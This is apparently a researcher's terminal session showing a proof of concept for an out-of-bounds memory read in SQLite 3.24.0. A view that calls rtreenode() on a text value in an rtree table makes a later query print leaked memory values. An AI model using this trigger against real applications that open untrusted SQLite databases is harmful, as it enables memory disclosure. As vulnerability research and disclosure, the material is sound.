 researchersMini:~ researcher$ sqlite3 OOB.db
SQLite version 3.24.0 2018-06-04 19:24:41
Enter ".help" for usage hints.
sqlite> CREATE VIRTUAL TABLE rtree USING rtree(a, b, c);
sqlite> INSERT INTO rtree VALUES("some text", 1, 2);
sqlite> CREATE VIEW dummy(cola, colb) AS SELECT (
   ...>     SELECT '1337'
   ...>     ),(
   ...>     SELECT rtreenode(2, a) FROM rtree
   ...>     );
sqlite> .quit
researchersMini:~ researcher$ sqlite3 OOB.db
SQLite version 3.24.0 2018-06-04 19:24:41
Enter ".help" for usage hints.
sqlite> SELECT cola, colb FROM dummy;
1337|{-7097954485697839104 -768.062 9.62965e-35 0 NaN} {-1060077342 -3.3749e-21 0 0 0}